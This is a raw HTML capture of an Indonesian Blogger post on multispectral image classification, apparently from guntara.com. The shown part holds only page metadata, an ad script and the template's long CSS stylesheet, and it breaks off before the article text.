

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html
body_size: 41041
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="https://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/5585417121982021341/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg' rel='image_src'/>
<meta content='http://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' property='og:url'/>
<meta content='Klasifikasi Multispektral (1)' property='og:title'/>
<meta content='Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi' property='og:description'/>
<meta content='//3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/w1200-h630-p-k-no-nu/Klasifikasi+Citra.jpg' property='og:image'/>
<title>
Klasifikasi Multispektral (1) - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Klasifikasi Multispektral (1)' property='og:title'/>
<meta content='http://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg' property='og:image'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='https://www.guntara.com/' name='twitter:domain'/>
<meta content='Klasifikasi Multispektral (1)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg' name='twitter:image'/>
<meta content='Klasifikasi Multispektral (1)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
